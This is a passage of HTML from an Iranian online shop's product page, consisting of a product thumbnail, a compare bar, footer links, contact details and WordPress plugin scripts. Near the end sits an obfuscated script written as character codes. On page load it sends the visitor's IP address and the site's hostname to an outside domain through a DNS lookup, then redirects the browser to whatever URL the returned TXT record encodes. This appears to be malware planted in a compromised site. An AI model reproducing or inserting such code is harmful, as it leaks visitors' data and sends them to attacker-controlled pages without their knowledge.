				<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487.jpg 450w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853.jpg 800w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%d8%b5%d8%a7%d9%81%db%8c-%d8%b3%db%8c%d9%86%da%a9-%d8%b7%d9%84%d9%82%db%8c/" rel="bookmark" title="صافی سینک طلقی">صافی سینک طلقی</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="3022" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="3022" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=3022" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3022" data-product_sku="k1470" aria-label="Add to cart: &ldquo;صافی سینک طلقی&rdquo;" rel="nofollow" data-success_message="&ldquo;صافی سینک طلقی&rdquo; has been added to your cart">افزودن به سبد</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
							</div>
			<div class="mweb-swiper-pagination"></div><div class="mweb-swiper-next"><i class="fal fa-angle-right"></i></div><div class="mweb-swiper-prev"><i class="fal fa-angle-left"></i></div>		</div>
		
	</section>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="6db514a60a62b6a55a1246f31cda1e87" class="elementor-section elementor-top-section elementor-element elementor-element-5e078a9 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="5e078a9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;opacity-fan&quot;}">
					<div data-rocket-location-hash="f16bc399f54c266bfa7ebff3824580ad" class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none">
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/>
	<path class="elementor-shape-fill" d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33f2dd2" data-id="33f2dd2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<div data-rocket-location-hash="97573aaf9d4779ee029d5369a49b2213" class="quick_view_wrap" id="quick_view"></div>

<div data-rocket-location-hash="989e41977a1cb391ec478de1d3fecc7c" class="add_to_cart_sticky sticky_btn_add_to_cart"><span>افزودن به سبد خرید</span><i class="fal fa-shopping-bag"></i></div>	<div data-rocket-location-hash="1960a61b2e318bd65cb3544209bd93af" class="sticky_toolbox">
		<ul>
			<li><a href="https://www.vitabon.ir/compare/" class="compare_sticky" title="مقایسه"><i class="fal fa-exchange"></i><span>0</span></a></li><li><a href="https://www.vitabon.ir/cart/" class="get_sidebar" data-class="open_cart_sidebar" title="سبد خرید"><i class="fal fa-shopping-bag"></i><span id="toolbox_cart">0 </span></a></li><li><a href="#" class="gototop" title="رفتن به بالا"><i class="fal fa-arrow-up"></i></a></li>		</ul>
	</div>
	
	
		<div data-rocket-location-hash="35428c455defc8a14944aa56b12c596c" class="mweb-compare-list-bottom">
			<div data-rocket-location-hash="2af31922a3352eea5a5b11e5b7663dd0" class="mweb-compare-list">

                <table>
                    <tbody>
                        <tr>
                            <td class="col-12 col-sm-3 td_sep hide_mobile">
                                <h5 class="clearfix mweb-compare-label cm_flex_v"><span>مقایسه محصولات</span><p>0 محصول</p></h5>
                            </td>
                            <td class="col-9 col-sm-5 td_sep mweb-td-products-compare">
                                <div class="row">
								
								                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img loading="lazy" src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img loading="lazy" src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img loading="lazy" src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img loading="lazy" src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                            							
                                  
                                    
                                   
                                </div>
                            </td>
                            <td class="col-3 col-sm-4 td_sep">
                                <div class="mweb-compare-label hidden-tag">
                                    <a class="mweb-compare-clear-all" data-action="remove_all" href="javascript:void(0);" title="حذف همه محصولات">حذف همه</a>
                                    <a class="mweb-compare-view" href="https://www.vitabon.ir/compare/" title="مقایسه کن">مقایسه کن</a>
                                </div>
                            </td>
                        </tr>
                    </tbody>
                </table>
        
    </div>

    <a class="mweb-close-mini-compare" href="javascript:void(0)"><i class="fal fa-times"></i></a>
	
		</div>
			<div data-elementor-type="footer" data-elementor-id="11481" class="elementor elementor-11481 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-520de1d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="520de1d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e25c246" data-id="1e25c246" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f6b741f elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6f6b741f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M54,1.6V26h-9V2.5L54,1.6z M69,1.6v23.3L60,26V1.6H69z M24,1.6v23.5l-9-0.6V1.6H24z M30,0l9,0.7v24.5h-9V0z M9,2.5v22H0V3.7L9,2.5z M75,1.6l9,0.9v22h-9V1.6z M99,2.7v21.7h-9V3.8L99,2.7z M114,3.8v20.7l-9-0.5V3.8L114,3.8z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e8ea274 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e8ea274" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5f2bed31" data-id="5f2bed31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d18f041 elementor-widget elementor-widget-my-footer-menu" data-id="1d18f041" data-element_type="widget" data-widget_type="my-footer-menu.default">
				<div class="elementor-widget-container">
					<div class="footer_list">
			<div class="title_list">دسترسی سریع</div>			<ul id="menu-%d9%88%db%8c%d8%aa%d8%a7%d8%a8%d9%86" class=""><li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://www.vitabon.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/">درباره ما</a></li>
<li id="menu-item-5343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5343"><a href="https://www.vitabon.ir/question-and-answer/">سوالات متداول</a></li>
<li id="menu-item-5316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5316"><a href="https://www.vitabon.ir/payment-method/">شیوه های پرداخت</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://www.vitabon.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul>		</div> 
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50bec2b" data-id="50bec2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e337d40 elementor-widget elementor-widget-my-footer-menu" data-id="e337d40" data-element_type="widget" data-widget_type="my-footer-menu.default">
				<div class="elementor-widget-container">
					<div class="footer_list">
			<div class="title_list">خدمات پس از فروش</div>			<ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%be%d8%b3-%d8%a7%d8%b2-%d9%81%d8%b1%d9%88%d8%b4" class=""><li id="menu-item-591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-591"><a href="http://www.vitabon.ir/order_tracking/">پیگیری سفارش</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="https://tracking.post.ir/">رهگیری پستی مرسوله</a></li>
<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641"><a href="https://www.vitabon.ir/goods-recovery-procedure/">رویه بازگردانی کالا</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="http://www.vitabon.ir/support/">درخواست پشتیبانی</a></li>
</ul>		</div> 
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be581f" data-id="be581f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65b03b7d elementor-widget elementor-widget-my-footer-about" data-id="65b03b7d" data-element_type="widget" data-widget_type="my-footer-about.default">
				<div class="elementor-widget-container">
			<h4 class="footer_aboutus_head"><i class="fal fa-info"></i>لذت خرید ارزان با فروشگاه اینترنتی ویتابن</h4><div class="footer_aboutus"><p>ویتابن معتبرترین و محبوب‌ترین سایت تخفیف و خرید گروهی است که هدف آن تبدیل شدن به بزرگ‌ترین بستر تخفیف، تجارت و تبلیغات اینترنتی در ایران است. حس خوب هیجان، مشتری مداری و وسواس در انتخاب شرکای تجاری‌ سه ارزش اصلی ویتابن در ارتباط با مشتریان و شرکای تجاری است تا بتواند بر اساس آن‌ها کالاها و خدمات با کیفیت، ارزان و مقرون به صرفه را در اختیار همه کاربران قرار دهد. شما با ویتابن هیچ تخفیفی را از دست نخواهید داد و می‌توانید هزینه‌های زندگی خود را کاهش دهید، ویتابن تحت مدیریت گروه فناوری اطلاعات تک ندا پرداز که از شرکت های تحت حمایت پارک علم و فناوری است هدایت و راهبری می شود.</p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-0e5c891 elementor-widget elementor-widget-image-carousel" data-id="0e5c891" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="polite">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/isipologo-pgiqc6bb2h1plsip5neu0bfbbe1998z03o4uphogsg-pmbkre015ykygn3m3ba9dec3e9i8qz62671q4amuww.jpg" alt="isipologo-pgiqc6bb2h1plsip5neu0bfbbe1998z03o4uphogsg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/park-700x450-1-pgiq7eaubsi8l5gk2323u0tylvl34n04g0qzvurif4-pmbkrhrdxaq3r2y5hcwrnddxrszplrkzipno1eha80.png" alt="park-700x450-1-pgiq7eaubsi8l5gk2323u0tylvl34n04g0qzvurif4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/logo-pmbdog7vjll9k1eur44z3qbf822d2b2wgd8sakmuio.png" alt="logo.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/logo-samandehi-pmbdoec75xiowthl23bpyqsi1abmmwvfs3xtc0pmv4.png" alt="logo-samandehi.png" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4f943493" data-id="4f943493" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28a2cbea elementor-widget elementor-widget-my-footer-contact" data-id="28a2cbea" data-element_type="widget" data-widget_type="my-footer-contact.default">
				<div class="elementor-widget-container">
			<div class="contact_us_wrap type_2"><h5>تماس با ما</h5><div class="contact_item"><i class="fal fa-map-marked-alt"></i><span>ارومیه - شهرک فناوری - برج خدمات فناوری - طبقه2 واحد 202

»پشتیبانی برخط واتساپ 09146399322</span></div><div class="contact_item phone"><i class="fal fa-phone-volume"></i><strong>021-</strong>91010870</div><div class="contact_item email">info[@]vitabon.ir</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20133009 elementor-widget elementor-widget-my-footer-social" data-id="20133009" data-element_type="widget" data-widget_type="my-footer-social.default">
				<div class="elementor-widget-container">
			<div class="contact_social_wrap  has_label"><a href="#" target="_blank"><i class="fab fa-facebook"></i><span>فیسبوک</span></a><a href="#" target="_blank"><i class="fab fa-twitter"></i><span>توییتر</span></a><a href="https://www.instagram.com/vitabon.ir_/" target="_blank"><i class="fab fa-instagram"></i><span>اینستاگرام</span></a><a href="https://t.me/VITABON_IR" target="_blank"><i class="fab fa-telegram"></i><span>تلگرام</span></a><a href="#" target="_blank"><i class="fab fa-youtube"></i><span>یوتیوب</span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-702bf176 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="702bf176" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36a253b7 elementor-hidden-mobile" data-id="36a253b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f800e41 elementor-widget elementor-widget-image" data-id="1f800e41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="42" height="39" src="https://www.vitabon.ir/wp-content/uploads/2022/03/logo-fal-blue-1.png" class="attachment-full size-full wp-image-11406" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d3be6ad" data-id="5d3be6ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5764ff6b elementor-widget elementor-widget-text-editor" data-id="5764ff6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>کلیه حقوق مادی و معنوی برای شرکت فناوری اطلاعات تک ندا محفوظ می باشد و هرگونه کپی برداری شامل پیگرد قانونی می باشد.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229745dc elementor-hidden-mobile" data-id="229745dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b44615e elementor-widget elementor-widget-my-footer-gototop" data-id="b44615e" data-element_type="widget" data-widget_type="my-footer-gototop.default">
				<div class="elementor-widget-container">
			<div class="gototop elm_gtp1"><i class="fal fa-angle-up"></i><span>رفتن به بالا</span></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mweb-digiland-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            
    

        
            
		<div data-rocket-location-hash="316942fdd50d0d63ce660ca9f36c61f8" id="wa"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/www.vitabon.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u062e\u0627\u0646\u0647 \u0648 \u0622\u0634\u067e\u0632\u062e\u0627\u0646\u0647","@id":"https:\/\/www.vitabon.ir\/product-category\/%d8%ae%d8%a7%d9%86%d9%87-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0633\u0627\u0639\u062a \u062f\u06cc\u0648\u0627\u0631\u06cc \u06cc\u0627\u0633","@id":"https:\/\/www.vitabon.ir\/product\/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%db%8c%d8%a7%d8%b3\/"}}]}</script>			
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>

<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.vitabon.ir/wp-admin/admin-ajax.php","nonce":"d523bab59b","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.vitabon.ir/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg","timezone":"Asia/Tehran","i18n":{"online":"\u0622\u0646\u0644\u0627\u06cc\u0646","offline":"\u0622\u0641\u0644\u0627\u06cc\u0646"},"urlSettings":{"onDesktop":"web","onMobile":"api","openInNewTab":"OFF"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>










<script type="text/javascript" id="my-script-js-after">
/* <![CDATA[ */
var mweb_sidebar_sticky = '1';
var mweb_zoomtype = "lens";
var mweb_ajax_account = '1';
var mweb_acc_digits = false;
var mweb_header_sticky = '1';
var mweb_search_history = false;
var mweb_peyk = '1';
var mweb_ajax_single = false;
var mweb_popup_pic = "";
var mweb_popup_day = "1";
var mweb_popup_link = "#";
var mweb_loop_quantity = '1';

var admin_ajax_nonce = "a9b9aac254";
//# sourceURL=my-script-js-after
/* ]]> */
</script>







<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
